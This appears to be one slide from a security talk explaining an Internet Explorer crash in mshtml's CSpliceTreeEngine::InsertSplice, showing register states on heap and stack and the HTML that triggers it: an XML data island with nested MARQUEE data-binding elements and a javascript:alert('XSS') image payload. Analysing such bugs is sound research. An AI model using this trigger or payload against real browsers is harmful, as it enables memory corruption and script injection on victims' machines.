 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 0             DWORD PTR [EDI+0Ch] = 0x00000000

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x12345678

                                 STACK


              mshtml!CSpliceTreeEngine::InsertSplice+0xa04



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 